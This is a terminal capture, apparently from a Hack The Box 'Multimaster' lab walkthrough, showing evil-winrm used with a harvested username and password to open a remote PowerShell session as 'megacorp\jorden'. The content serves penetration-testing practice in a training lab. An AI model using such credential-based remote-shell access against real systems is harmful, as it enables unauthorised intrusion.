 ┌──(kali㉿kali)-[~/htb-labs/Multimaster]
└─$ evil-winrm -i IP -u 'jorden' -p 'rainforest786'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jorden\Documents> whoami
megacorp\jorden
*Evil-WinRM* PS C:\Users\jorden\Documents>